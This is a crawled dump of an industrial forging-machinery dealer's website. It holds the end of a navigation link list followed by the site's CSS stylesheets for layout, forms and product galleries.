        link_list: [{title: 'Home', value: '/'},{title: 'About', value: '/About'},{title: 'Recently Acquired', value: '/List/Recently-Acquired-Machines'},{title: 'Sell Your Surplus', value: '/Sell-Your-Surplus'},{title: 'TrueForge Brochure', value: 'https://view.flipdocs.com/?ID=10010234_678900" target="_blank'},{title: 'Join Our List', value: '/Join-Our-List'},{title: 'I Need Machines', value: '/I-Need-Machines'},{title: 'TrueForge Wanteds', value: '/TrueForge-Wanteds'},{title: 'Completed Projects', value: '/Completed-Projects'},{title: 'Financing', value: '/Financing'},{title: 'Contact Us', value: '/contact-true-forge'},{title: 'Useful Links', value: '/Useful-Links'},{title: 'test gallery', value: '/test-gallery'},{title: 'Bar Peeler', value: '/bar-peeler'},{title: 'Bar Straighteners', value: '/bar-straighteners'},{title: 'Electric Arc Furnace Reseller', value: '/electric-arc-furnace'},{title: 'Generator Set', value: '/generator-set'},{title: 'Power Barge', value: '/power-barge'},{title: 'Screw Presses', value: '/screw-presses'},{title: 'Trim Presses', value: '/trim-presses'},{title: 'Used Forging Machinery', value: '/used-forging-machinery'},{title: 'Upset Forging Machine', value: '/upset-forging-machine'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.trueforge.com/StylesShared/Main.css?v=071312
body_size: 4351
content:
html {
    text-align: center;
}

body {
    text-align: left;
}

#pageContainer {
    margin: 0pt auto;
}

#columnsContainer {
    margin: 0pt auto;
}

#footerwrap {
    width: 100%;
}

#footer {
    margin: 0pt auto;
    vertical-align: middle;
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.clearfix {
    display: inline-block;
}

* html .clearfix {
    height: 1%;
}

.clearfix {
    display: block;
}

h1, h2, h3, h4, h5 {
    margin: 0px;
}

.helpIcon img {
    width: 20px;
}

td {
    vertical-align: top;
}

img {
 
    border: 0px;
    vertical-align: bottom;
}

.btnCancel {
    background-color: #CCCCCC;
    border: 1px solid #808080;
}

.formview {
    line-height: 1.0;
}

.cformlabel {
    width: 149px;
    display: inline;
    float: left;
    text-align: right;
    padding-right: 8px;
}

.cformvalue {
    display: inline-block;
    width: 290px;
}

.mlformlabel {
    display: block;
    padding-right: 8px;
}

#contactForm input, #contactForm textarea, #contactForm select {
    width: 210px;
}

#contactForm .contactCheckBox input {
    width: 20px;
}

.fRow {
    padding: 2px;
    text-align: left;
    overflow: hidden;
}

.checkList {
    margin-left: 160px;
}

    .checkList input {
        width: 15px !important;
    }

legend {
    font-size: 1.1em;
    font-weight: 600;
}

fieldset {
    margin: 1em 0px;
    padding: 15px 5px 5px 5px;
    border: 1px solid #ccc;
    text-align: left;
}

.formImage {
    float: right;
}

.rcRefreshImage {
    text-align: left;
}

#MainContent_ctl01_RadCaptcha1_CaptchaTextBoxLabel, #MainContent_controlContact1_RadCaptcha1_CaptchaTextBoxLabel, #ctl00_MainContent_ctl01_RadCaptcha1_CaptchaTextBoxLabel {
    display: none;
}

.errorMessage {
    color: Red;
}

.errorRequired {
    padding: 0px;
    margin: 0px;
    background-image: url('/Images/icons/exclamation.png');
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
    display: inline-block;
}

.errorNotification {
    font-size: 1.2em;
    color: Red;
    padding: 10px;
    font-size: 1.2em;
    background-color: #FFECEC;
    display: block;
    width: 95%;
    margin: 10px;
}

.goodNotification {
    padding: 10px;
    font-size: 1.2em;
    color: #005B00;
    background-color: #D0EAD2;
    display: block;
    width: 95%;
}

.loading {
    border: 1px solid #BCCFD6;
    padding: 80px;
    float: left;
    position: absolute;
    color: #396493;
    text-align: center;
    width: 300px;
    height: 50px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -150px;
    font-weight: normal;
    font-size: 16px;
    z-index: 9999999;
    opacity: 0.8;
    filter: alpha(opacity=80);
    background-color: #FFFFFF;
}

.loadingContainer {
    width: 300px;
    height: 50px;
    position: fixed;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -150px;
    z-index: 9999999;
    opacity: 1.0;
    filter: alpha(opacity=100);
}

#galleryImages li {
    display: inline-block;
    zoom: 1;
    * display: inline;
    margin: 10px 5px;
    width: 139px;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #D7D7D7;
    padding: 6px 3px;
}

#categoryImages ul, #galleryImages ul {
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
    text-align: left;
}

.categoryMdImage {
    float: right;
    border: 1px solid #C0C0C0;
    padding: 2px;
}

#categoryImages li {
    margin: 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width: 142px;
    height: 170px;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #C0C0C0;
    padding: 10px;
}

    #categoryImages li img {
        border: 0px;
        padding: 5px;
    }

#categoryImages .catListItemSeparator, #productImages .productListItemSeparator {
    border: 0px;
    margin: 0px;
    padding: 0px;
    width: 0px;
    height: 0px;
    background-color: transparent;
    background-image: none;
}

#productImages ul {
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
}

#productImages li {
    margin: 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width: 142px;
    text-align: center;
    vertical-align: top;
    border: 1px solid #C0C0C0;
    padding: 10px;
}

    #productImages li img {
        border: 0px;
        padding: 5px;
    }

.productListFormImage {
    height: 50px;
    width: auto;
}

#productGalleryImages li {
    float: left;
    margin: 2px;
    display: inline;
    width: 55px;
    height: 70px;
    text-align: center;
    vertical-align: middle;
}

    #productGalleryImages li img {
        border: 1px solid #C0C0C0;
        padding: 2px;
    }

.productShortDescription {
    padding-top: 6px;
}

#gallery .slideshow-container {
    padding-bottom: 7px;
}

.productListSku {
    font-size: 10px;
}

.productImage {
    border: 0px;
    display: block;
    vertical-align: middle;
    text-align: center;
}

    .productImage img {
        border: 1px solid #E2E2E2;
        padding: 4px;
    }

.productsperpage {
    float: right;
    margin: 15px 0px 0px 0px;
}

.productViewQtyDisc {
    width: 100%;
    border-spacing: 0px;
    border-style: solid;
    border-width: 1px 0px 0px 1px;
    border-color: #E0E0E0;
}

    .productViewQtyDisc td {
        border-style: solid;
        border-width: 0px 1px 1px 0px;
        border-color: #E0E0E0;
        padding: 0px 2px;
        text-align: right;
        vertical-align: middle;
    }

.productSpecsTable {
    border-spacing: 0px;
    border-style: solid;
    border-width: 1px 0px 0px 1px;
    border-color: #E0E0E0;
}

    .productSpecsTable td {
        border-style: solid;
        border-width: 0px 1px 1px 0px;
        border-color: #E0E0E0;
        padding: 1px 3px;
        vertical-align: middle;
    }

.productSubTotal {
    display: block;
}

.productIconsContainer {
    float: right;
    text-align: center;
}

.productIcon {
    padding: 5px 0px;
}

.productClickToEnlarge {
    pointer-events: none;
    background-image: url('/Images/icons/click_to_enlarge_icon.png');
    height: 11px;
    width: 100%;
    display: block;
    position: relative;
    margin: -20px 0px 10px 10px;
    z-index: 500;
    background-position: center top;
    background-repeat: no-repeat;
}

.stock1 {
    color: #30772F;
}

.stock2 {
    color: #C22B2B;
}

.stock3 {
    color: #C28C23;
}

.optionGroup {
    padding-top: 10px;
}

.optionLabel {
    display: block;
    padding-bottom: 5px;
}

.optionDDLImageContainer {
    display: block;
    padding: 2px 0px;
    clear: both;
}

.optionDDLImage {
    display: inline-block;
    border: 1px solid #ccc;
    float: left;
    margin-right: 10px;
    width: 45px;
    height: auto;
}

.sortby {
    float: left;
    margin: 15px 0px 5px 0px;
}

#pages {
    list-style-type: none;
    list-style-image: none;
    display: inline-block;
}

    #pages ul {
        margin: 0px;
        padding: 0px;
    }

    #pages li {
        float: left;
        margin-left: 4px;
        margin-right: 4px;
        display: inline;
    }

#productImageContainer {
    width: 48%;
    margin-right: 25px;
    padding-top: 10px;
    padding-bottom: 20px;
    float: left;
}

.productViewRight {
    float: right;
    width: 48%;
}

.productPrice {
    font-size: 150%;
    font-weight: bold;
}

.inStock {
    color: green;
}

.outOfStock {
    color: red;
}

.ProductMultiplePrice {
    padding: 4px 0px;
}

.productOptions {
    margin: 5px 0px 20px 0px;
}

.optionImageSelection ul li {
    float: left;
    padding: 0;
    margin: 0px 5px 0px 0;
    list-style: none;
    cursor: pointer;
}

    .optionImageSelection ul li img {
        padding: 2px;
        display: block;
        border: 1px solid #ccc;
        margin-top: 0px;
    }

    .optionImageSelection ul li span {
        font-size: 0.85em;
    }

.selectImageLabel {
    display: block;
    height: 12px;
}

#qtyDiscount {
    padding-bottom: 10px;
}

    #qtyDiscount ul {
        margin: 0px;
        padding: 0px;
    }

    #qtyDiscount li {
        list-style-type: none;
        list-style-image: none;
        float: left;
        margin: 5px;
        display: inline;
    }

.addToCart {
    margin-bottom: 15px;
}

.columnRight {
    text-align: right;
}

.cartNav {
    float: right;
    z-index: 50;
}

.addressBook {
    border: 1px solid #C0C0C0;
    display: inline-block;
    margin: 5px;
    padding: 15px;
    width: 202px;
    vertical-align: top;
    zoom: 1;
    *display: inline;
}

    .addressBook .buttonSubmit {
        width: 100%;
        height: 30px;
        margin-top: 5px;
    }

.addressEdit {
    border-style: solid;
    border-width: 0px 0px 1px 0px;
    border-color: #C0C0C0;
    padding: 5px;
    width: 90%;
}

.formBox {
    border: 1px solid #C0C0C0;
    padding: 5px;
    margin: 10px;
}

    .formBox legend {
        font-weight: bold;
    }

#searchBox {
    float: left;
}

#searchButton, .buttonSubmit, .buttonUpload, .plupload, .plupload_button {
    cursor: pointer;
}

.buttonPrint {
    float: right;
}

#header {
    z-index: 2;
    margin: 0pt auto;
}

#leftcolumn {
    z-index: 3;
}

#maincolumn {
    z-index: 1;
}

div.GridItemDropIndicator_Windows7, div.GridItemDropIndicator_Default, div.GridItemDropIndicator_Custom {
    border-top: 2px solid blue !important;
    z-index: 2000;
    border-top-style: dashed !important;
    border-top-color: #993333 !important;
}

.RadUpload .ruButton, .RadUploadProgressArea .ruButton {
    text-align: left !important;
}

.RadUpload {
    display: inline-block;
}

.rgMasterTable .rgRow td, .rgMasterTable .rgAltRow td, .rgHeader {
    border-left: solid 1px #dddddd !important;
}

.rcDisabled a {
    color: #FFC4C4 !important;
}

div.RadUpload .ruFakeInput {
    display: none;
    width: 0;
    padding: 0;
}

.editSave {
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #FF0000;
    float: left;
    margin: 18px -55px -0px -55px;
    color: Red;
    width: 50px;
    height: 1px;
    display: none;
}

.iconDelete {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url('/Images/icons/delete.gif');
    margin: 0px 2px;
    background-repeat: no-repeat;
}

.iconDefault {
    display: inline-block;
    width: 16px;
    height: 16px;
    background-image: url('/Images/icons/accept.gif');
    margin: 0px 2px;
    background-repeat: no-repeat;
}

.dragNode {
    background-position: right center;
    margin: 0px;
    padding: 2px;
    background-color: #dddddd;
    width: 300px;
    overflow: hidden;
    background-image: url('../Images/icons/drag.gif');
    background-repeat: no-repeat;
}

.webDugoutLink {
    font-size: 10px;
    padding: 5px 0px;
}

.dugoutadmin {
    padding: 9px;
    float: right;
    font-size: 10px;
    color: #808080;
    position: absolute;
    top: 4px;
    right: 0px;
}

.relatedItem {
    border-style: solid;
    border-width: 1px 0px 0px 0px;
    border-color: #CCCCCC;
    margin-top: 40px;
    padding: 5px;
}

.listViewItmes {
    padding-right: 20px;
    white-space: nowrap;
}

.breadcrumb {
    border-style: solid;
    border-color: #E1E1E1;
    border-width: 0px 0px 1px 0px;
    font-size: 11px;
    width: 100%;
    padding-bottom: 4px;
    margin-bottom: 8px;
}

.socialMediaShare {
    float: right;
    margin-top: -30px;
    margin-left: -200px;
}

.socialMediaContainer {
    float: right;
    display: inline-block;
    margin: 0px 10px 0px 10px;
}

.socialMediaLinks {
    float: right;
    display: inline-block;
    padding: 0px 1px;
}

.tabView {
    border: 1px solid #898c95;
    border-top: none;
    margin-top: -1px;
    padding: 20px 10px 10px 0px;
}

.myAccountMenu {
    list-style: none;
    list-style-image: none;
    margin: 0px;
}

    .myAccountMenu li {
        padding: 2px 6px;
        margin: 4px;
        border-left: 5px solid #cccccc;
    }

#maincolumn.myAccountContent {
    width: 92%;
}

.scrollBars {
    overflow: auto;
    padding-right: 15px;
}

.Integer, .Decimal {
    text-align: right;
}

.tranlationBar {
    float: right;
}

#maincolumn p:first-child, #maincolumn div + p {
    margin-top: 0px;
}

#faqs h3 {
    cursor: pointer;
    background: url('/images/faq-header-bg.png') top left repeat-x !important;
    border: 1px solid #cccccc;
    padding: 5px 10px;
    margin-bottom: 1px;
    font-size: 14px;
    background-color: #dedede;
}

    #faqs h3.active {
    }

#faqs div {
    padding: 20px;
    height: 0;
    overflow: hidden;
    position: relative;
}

    #faqs div p {
        padding: 0;
        margin-bottom: 15px;
    }

.faqCategories {
    padding: 10px 0px;
}

.optionLabel {
    font-weight: bold;
}

.image-align-left, .Image-align-left {
    float: left;
    margin-right: 15px;
}

.image-align-right, .Image-align-right {
    float: right;
    margin-left: 15px;
}

.downarrowclass {
    background-image: url('/Images/icons/down.png');
    display: inline-block;
    width: 11px;
    height: 7px;
}

.rightarrowclass {
    background-image: url('/Images/icons/right.png');
    display: inline-block;
    width: 8px;
    height: 11px;
}

.brandsNavContainer ul li a {
    display: block;
    overflow: auto;
    text-decoration: none;
}

.brandsNavContainer ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.editProductThumb {
    max-height: 24px;
    max-width: 40px;
}

::-webkit-input-placeholder {
    color: #C0C0C0;
}

:-moz-placeholder {
    color: #C0C0C0;
}

::-moz-placeholder {
    color: #C0C0C0;
}

:-ms-input-placeholder {
    color: #C0C0C0;
}

.ms-codeSample {
    background-color: #ececec;
    padding: 20px;
    margin: 15px 0;
}

    .ms-codeSample pre {
        background-color: #fff;
        padding: 10px;
        border: 1px solid #ccc;
        margin: 10px 0px;
    }

.ms-td {
    display: table-cell;
    min-width: 120px;
    padding: 4px 0px;
}

.dRow.ms-table {
    display: table;
}

.ordeGuideColorBox img {
    width: 75px;
}

@media all {
    .page-break {
        display: none;
    }
}

@media print {
    .page-break {
        display: block;
        page-break-before: always;
    }

    .editorTop, .ddsmoothmenu-h, #searchContainer, .socialMediaContainer, .cartNav, #printBtn, #newsletterContainer, .webDugoutLink {
        display: none;
    }
}

.carSpecsTable {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.trueforge.com/content/tinyMCE.css
body_size: 176
content:
.tinyMceEditor 
{
    border: solid 1px silver;
    margin-top: 10px;
    margin-bottom: 10px;
    min-height: 100px;
    overflow: auto;
    display: table;
    width: 100%;
    height: 100px;
    background-color: transparent !important; 
}
.popImage img
{
    display: inline-block !important;
}
.popIframe img
{
    display: inline-block !important;
}
.ui-draggable 
{
    z-index: 1;
}

/*.mce-edit-area*/
.mce-panel 
{
    background: transparent !important; 
}

.mce-toolbar-grp 
{
    background: #fff !important; 
}

.mce-toolbar 
{
    background: #fff !important; 
}

/*.mce-toolbar-grp 
{
    background: #f0f0f0 !important;
}

.mce-toolbar 
{
    background: #f0f0f0 !important;
}*/

.mce-reset, 
.mce-stack-layout,
.mce-floatpanel 
{
    background: #fff !important; 
}



--- FILE ---
content_type: text/css
request_url: https://www.trueforge.com/Styles/115096/custom_0.css?v=1519202554515AM
body_size: 7862
content:
.cartNav { padding:5px 20px 5px 20px; background-color:#eaedf1; position:absolute; top:0px; right:0px; text-align:center; font-size:14px;} 
.cartNav a, .cartNav a:visited { text-decoration:none;}
.cartNav a:hover { text-decoration:underline;}
#Navigation-4048 .page-4336944 a {width:251px;}
#Navigation-4048 .page-4336945 a {width:258px;}
#Navigation-4048 .page-4336948 a {width:378px;}
#Navigation-4048 .page-4336952 a {width:358px;}
#footerwrap {text-align:center;width:100%;}
body { margin: 0px; padding:0px; text-align:left; font-size:16px; color:#000; font-family:OpenSans;} 
body table { text-align:left;}
 a,  a:visited { color:#51688b;}
#galleryImages li { width:270px; height:315px; margin: 10px  21px  10px  21px  ; background-color:#AEAFBD;} 
#productImages li { min-height:220px; padding:0px 0px 0px 0px; background-color:#536a89; color:#FFFFFF; font-family:OpenSansBold;} 
#productImages li a, #productImages li a:visited { text-decoration:none;}
#productImages li a:hover { text-decoration:none;}
#maincolumn .productListNames a { min-height:60px; min-width:200px; padding:10px 0px 10px 0px; display:inline-block; line-height:1.25; font-size:15px; color:#FFFFFF; font-weight:normal;} 
#maincolumn .productListNames a:visited { color:#FFFFFF;}
#maincolumn .productListNames a:hover { color:#C8C8C8;}
#maincolumn .productListNames a.hover {cursor:pointer;}
h1 { margin: 0px  0px  15px  0px  ; padding:5px 20px 0px 20px; border-style:solid; border-width:0px 0px 4px 0px; border-color:#51678c; background-color:#FFF; text-align:center; font-family:OpenSansBold; font-weight:normal;} 
#searchContainer { width:469px; height:39px; border-style:solid; border-width:5px; border-color:#9ca9bd; background-color:#FFF; position:absolute; left:20px; top:129px; float:left;} 
h3 { margin: 10px  0px  0px  0px  ; font-weight:normal;} 
.productListSku { display:none; font-size:12px; color:#000;} 
#pageContainer { width:1240px;margin:0 auto; background-image:url('/images/115096/layout/pg_cont_new.png'); background-repeat:repeat-x; background-position:center top;} 
.productListImageContainer { width:200px; margin: 5px  auto 5px  auto ; padding:0px; background-color:#51688b;} 
#header { width:1240px; height:215px; position:relative; display:block;} 
#searchContainer #searchButton { width:10%; height:29px; border-style:solid; border-width:0px; background-color:transparent; background-image:url('/images/115096/layout/search_but.png'); background-repeat:no-repeat; background-position:center center; color:transparent; text-indent:-9999px;} 
#productImages li img { width:180px; height:135px; margin: 0px; padding:0px;} 
#columnsContainer { width:1240px; padding:0px 8px 0px 8px; background-color:#eaedf1;} 
#leftcolumn { width:244px; margin: 20px  0px  20px  0px  ; padding:10px; background-color:#536a89; position:relative; display:inline; float:left; color:#FFF;} 
#searchContainer #searchBox { width:90%; height:29px; border-style:solid; border-width:0px;} 
.productsBuy { display:none; color:#CDCDCD;} 
.productsBuy a, .productsBuy a:visited { color:#CDCDCD;}
.productsBuy a:hover { color:#FFFFFF;}
#maincolumn { width:980px; padding:20px 0px 20px 20px; position:relative; float:right;} 
.productListGroupSeparator { height:17px;} 
#productImages .productListItemSeparator { width:11px;} 
.cformlabel { width:170px; font-size:14px; color:#FFF;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
#newsletterContainer { width:607px; height:39px; padding:5px; background-color:#9ca9bd; position:absolute; top:129px; right:20px; font-size:14px; color:#FFF;} 
#newsletterContainer .buttonSubmit { width:35px; height:29px; border-style:solid; border-width:0px; float:right;} 
#footerwrap a, #footerwrap a:visited { text-decoration:none;}
#footerwrap a:hover { text-decoration:underline;}
#productImageContainer { width:465px;} 
div.slideshow-container { height:620px; margin: 0px  0px  0px  0px  ;} 
.productImage img { width:800px; height:600px; margin: 0px; padding:0px; border-style:solid; border-width:0px;} 
.productName { font-size:30px;} 
#footer { width:1240px; height:75px; border-style:solid; border-width:20px 0px 0px 0px; border-color:#51688b; display:block; clear:both;} 
a.thumb { margin: 0px; padding:4px 4px 4px 4px; border-style:solid; border-width:3px 3px 3px 3px; border-color:#536a89;} 
a.thumb img  { width:100px; height:75px; margin: 0px; padding:0px; border-style:solid; border-width:0px;} 
#newsletterContainer .newsletterBox { width:54%; height:29px; border-style:solid; border-width:0px;} 
.productShortDescription { margin: 10px  0px  10px  0px  ; padding:0px 5px 0px 5px; border-style:solid; border-width:1px 1px 1px 1px; border-color:#A6A6A6;} 
.productClickToEnlarge { margin: -40px  0px  20px  0px  ;} 
#Navigation-4048 { width:1245px !important; position:absolute; left:0px; top:183px;} 
#Navigation-4048 ul li a { text-align:center; font-size:18px; color:#FFF;} 
#Navigation-4048 ul li a:visited { color:#FFF;}
#Navigation-4048 ul li a:hover { text-decoration:underline;}
#Navigation-4048 ul li a.hover {cursor:pointer;}
#Navigation-4097 ul li a { padding:4px 1px 4px 1px; border-style:solid; border-width:0px 0px 1px 0px; border-color:#757C8A; line-height:1.5; color:#FFF;} 
#Navigation-4097 ul li a:visited { color:#FFF;}
#Navigation-4097 ul li a:hover { background-color:#7B7B7B; text-decoration:none;}
#Navigation-4097 ul li a.hover { background-color:#7B7B7B;cursor:pointer;}
.tranlationBar { position:absolute; top:88px; right:20px;} 
#Navigation-4098 ul li a { padding:9px 1px 9px 1px; border-style:solid; border-width:0px 0px 1px 0px; border-color:#757C8A; background-color:#51688b; font-size:16px; color:#FFF;} 
#Navigation-4098 ul li a:visited { color:#FFF;}
#Navigation-4098 ul li a:hover { background-color:#7B7B7B; text-decoration:none;}
#Navigation-4098 ul li a.hover { background-color:#7B7B7B;cursor:pointer;}
#Navigation-4098 ul li ul { width:287px !important; margin: 0px  0px  0px  0px  ; padding:0px;} 
#Navigation-4098 ul li ul li a { height:30px; margin: 0px; padding:9px 9px 9px 9px; background-color:#3e5579; font-size:16px;} 
#Navigation-4098 ul li ul li a.hover {cursor:pointer;}
#Navigation-4048 ul li ul li a { height:auto; margin: 0px  10px  0px  10px  ; padding:0px;} 
#Navigation-4048 ul li ul li a.hover {cursor:pointer;}
#categoryImages li { width:225px; min-height:219px; margin: 0px; padding:0px; border-style:solid; border-width:1px 1px 1px 1px; border-color:#51688b; position:relative; font-size:25px;} 
#categoryImages li a, #categoryImages li a:visited { color:#51688b; text-decoration:underline;}
.catListImageContainer { width:192px; height:161px; margin: 0px  auto 0px  auto ; padding:10px 0px 0px 0px;} 
#categoryImages li img { width:192px; height:161px; margin: 0px; padding:0px; position:relative; text-align:center;} 
.catListNames { width:100%; margin: 16px  1px  16px  1px  ; padding:0px; position:relative; font-size:18px;} 
.catListNames a, .catListNames a:visited { color:#000; text-decoration:none;}
.catListNames a:hover { color:#FFF;}
#categoryImages .catListItemSeparator { width:11px;} 
#Navigation-4098 .rightarrowclass { margin: 6px  0px  0px  0px  ; background-repeat:no-repeat;} 
.catListGroupSeparator { height:20px;} 
.categoriesNavTitle { padding:5px 10px 5px 10px; background-color:#eaedf1; font-size:18px; color:#354b6d; font-family:OpenSansBold; font-weight:normal;} 
/* AR */

#maincolumn .specTemplateViewTable {margin-top: 2px;}
#google_translate_element {margin-top: -21px; margin-right: 12px; display: block;}
#ContentPlaceHolder1_ctrl_SpecTemplateContain_centerPop {position: static !important;}
.itemContainTemplatesTitle {font-size: 1em;}
#Navigation-4098 ul li a {font-size: 18px;}
.comboBoxSpecTemplates {margin-top: 24px!important;}

@media (max-width: 800px) {
#google_translate_element {position: absolute; left: 0; right: 0; max-width: 50%; margin: auto; top: -56px; margin: 0;}
#searchContainer {display: none;}
}

td.itemDataContainTemplates table, .itemDataContainTemplates, td.itemDataContainTemplates input {width: 100% !important;}

@media (min-width: 801px) {
#categoryImages ul {display: -webkit-box; display: -ms-flexbox; display: flex;}
}

/* JT */
.phoneX {display:none;}
.categoryLinks[href="../list/Featured-Machines"], .categoryLinks[href="../List/Featured-Machines"], .buttonSubmit[value="Update"] {display:none;}
.productImage {pointer-events:none;}
.productClickToEnlarge {display:none;}
#categoryImages li {display:block; float:left;width:222px; height: unset;}
#categoryImages .catListItemSeparator {width:20px;}
span.cartProductName {display:none;}
#MainContent_controlCart1_Panel1 input, .myAccountContent input.buttonSubmit {height:40px;font-size:16px;border:1px solid rgba(0,0,0,.5);padding:0 15px;background-color:rgba(255,255,255,.35);}
#header input {background-color:#FFF;}
.addToCart {float:right;}
a.categoryLinks.sub {margin-left:20px;}
h1.loginHeading, h1.newCustomersHeading {font-size:35px;min-height:68px;padding-top:8px;}

.specTemplateViewUnitsContain .btn, .listTableTemplates .btn {margin:0;width:100%;}

.cartNav {color:#eaedf1;padding-right:1px;}
.cartNavMyAccount, .cartNavLogOut, .cartNavLogin, .cartNavRegister {display:none;}
.cartNavQuote {left:3px;position:relative;}

h1.myAccountNewAccount + h2, .myAccountNewAccount + h2 + p {display:none;}
#maincolumn.myAccountContent {width:980px;}
.ConfirmRightColumn, #MainContent_secAddtionalComments {display:none!important;}

#MainContent_secConfirmation #MainContent_lnkMyAccount, #MainContent_secConfirmation br {display:none;}
#MainContent_controlOrderView1_secBilling br, .orderView br {display:block!important;}

#MainContent_secBilling input, #MainContent_secBilling select {font-size:16px;width:100%!important;max-width:500px!important;}

#MainContent_secRegister fieldset {height:auto!important;}

#MainContent_controlCart2_gvCart th:nth-of-type(3), #MainContent_controlOrderView1_controlCart1_gvCart th:nth-of-type(3), #MainContent_controlCart2_gvCart td:nth-of-type(3), #MainContent_controlOrderView1_controlCart1_gvCart td:nth-of-type(3) {display:none;}

.bulletTemplates {list-style-position:inside;}
/* End JT*/

/* Contact Page Form */
.contactFormContainer-114646 {margin-top:20px;}
.contactFormContainer-114646 .cformlabel {color:#FFF!important;}

/* Join Our List Form */
#MainContent_contactFormContainer {position:relative!important;top:0!important;left:0!important;}
#MainContent_contactFormContainer * {outline:none;}
#contactForm.customForm {background-color:transparent;}
#contactForm.customForm .fRow {padding:0 0 10px 160px;position:relative;}
#contactForm.customForm .cformlabel {position:absolute;left:0;pointer-events:none;padding:0;top:10px;width:130px;text-align:right;}
#contactForm.customForm input[type=text], #contactForm.customForm select {width:100%!important;height:40px;font-size:16px;}
#contactForm.customForm input[type=checkbox] {transform:scale(2);-webkit-transform:scale(2);-ms-transform:scale(2);margin-right:10px;position:relative;top:2px;}
#contactForm.customForm textarea {width:100%!important;height:100px;resize:none;font-size:16px;}
#contactForm.customForm .checkList {margin-left:0;width:100%!important;}
#contactForm.customForm .checkList td {float:left;width:33.33%;padding:5px;}
#contactForm.customForm #Optionf022a651.checkList td {width:auto;}
#contactForm.customForm #Optionf022a651.checkList td:nth-of-type(2) {margin-left:25px;}
#contactForm.customForm input.buttonSubmit {height:40px;font-size:16px;border:1px solid rgba(0,0,0,.5);padding:0 15px;background-color:rgba(255,255,255,.35);}
#contactForm.customForm h2.formHeading {font-size:19px;margin-bottom:10px;}

#contactForm.customForm #RowOption8a675aa2, #contactForm.customForm #RowOptione66d7e5c {padding-left:0;}

/* #contactForm.customForm #RowOption13e12330.fRow, #contactForm.customForm #RowOption12fd725d.fRow {padding-left:200px;} */
#contactForm.customForm #RowOption13e12330 .cformlabel, #contactForm.customForm #RowOption12fd725d .cformlabel {text-align:left;width:200px;}
#contactForm.customForm #RowOption13e12330 textarea, #contactForm.customForm #RowOption12fd725d textarea {height:190px;}
#RowOption31bc316a + h2.formHeading {padding-left:140px;}

.contactFormContainer-122494 .buttonSubmit, .contactFormContainer-122495 .buttonSubmit {margin-left:60px;}

.fColumn-2.row {padding-right:20px;padding-bottom:10px;}
.fColumn-2 .fRow {width:50%;float:left;padding-bottom:0!important;}
.fColumn-2 .fRow:nth-of-type(2) {left:20px;}

.regiForm fieldset, fieldset#MainContent_secBilling.formBox {padding:30px;}
.regiForm .fRow {width:100%;max-width:500px;position:relative;}
#MainContent_controlAddress1_PhoneNumber_divPhone, #MainContent_controlAddress1_CellNumber_divPhone, #MainContent_controlAddress1_WorkPhone_divPhone {position:relative;}
.regiForm .mfields {margin-bottom:10px;display:block;}
.regiForm .cformlabel {display:none;}
.regiForm #maincolumn input, .regiForm #maincolumn select {width:100%!important;height:40px;font-size:16px!important;text-transform:capitalize;}
.regiForm #maincolumn input#MainContent_Email {text-transform:none;}
.regiForm #maincolumn input.buttonSubmit {height:40px;font-size:16px;border:1px solid rgba(0,0,0,.5);padding:0 15px;background-color:rgba(255,255,255,.35);}
#ctl00_MainContent_controlAddress1_PhoneNumber_txbPhoneMask_wrapper,#ctl00_MainContent_controlAddress1_CellNumber_txbPhoneMask_wrapper, #ctl00_MainContent_controlAddress1_WorkPhone_txbPhoneMask_wrapper {width:75%!important;display:block;float:left;}
#MainContent_controlAddress1_PhoneNumber_spanExtension, #MainContent_controlAddress1_CellNumber_spanExtension, #MainContent_controlAddress1_WorkPhone_spanExtension {width:25%!important;float:left;display:block;}
#MainContent_controlOrderView1_lblLngOrderNumber, #MainContent_controlOrderView1_lblOrderNumber {display:none;}

.errorRequired, .errorMessage {position:absolute!important;top:13px;right:13px;}
.errorMessage {top:10px;}

#MainContent_secNewsletter {display:none!important;}

.extensionLabel {display:none;}
.extensionLabel::after {font-size:16px;display:inline-block!important;content:'Ext.';}
.phoneXcontain {margin-left:0!important;}

#mainRegContainer * {position:relative;}

::-webkit-input-placeholder {color:#000;opacity:.6;}
::-moz-placeholder {color:#000;opacity:.6;}
:-ms-input-placeholder {color:#000;opacity:.6;}
:-moz-placeholder {color:#000;opacity:.6;}

@media handheld, only screen and (max-width:800px) {
#categoryImages .catListGroupSeparator {display:none;}
a.categoryLinks.sub {margin:20px auto 0!important;}
a.categoryLinks {float:none!important;margin:0 auto;}

.fColumn-2.row {padding-right:0;}
.fColumn-2 .fRow {width:100%;float:none;}
.fColumn-2 .fRow:nth-of-type(2) {left:0;margin-top:10px;}
#contactForm.customForm .cformlabel {text-align:left;}

#contactForm.customForm #RowOption31bc316a, #contactForm.customForm #RowOptionf022a651, #RowOption31bc316a + h2.formHeading {padding-left:0;}
}

@media handheld, only screen and (max-width:625px) {
#contactForm.customForm .checkList td {float:none;width:100%;display:block;}
#contactForm.customForm #Optionf022a651.checkList td:nth-of-type(2) {margin-left:0;}
}

/*AR*/

@media handheld, only screen and (min-width:801px){

div#productImages li.productListItemSeparator {display: none;}
div#productImages ul li:first-of-type {margin: 5px 5px 5px 0 !important;}
div#productImages ul li:last-of-type {margin: 5px 0 5px 5px !important;}
div#productImages ul {display: -webkit-box;display: -ms-flexbox;display: flex}
#maincolumn .productListNames a {display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; min-height: 96px !important;}
div#productImages li {width: 100%; margin: 5px !important; padding: 5px !important;}
}

body {min-width: 307px;}
div.productSku, div.productListGroupSeparator {display: none;}
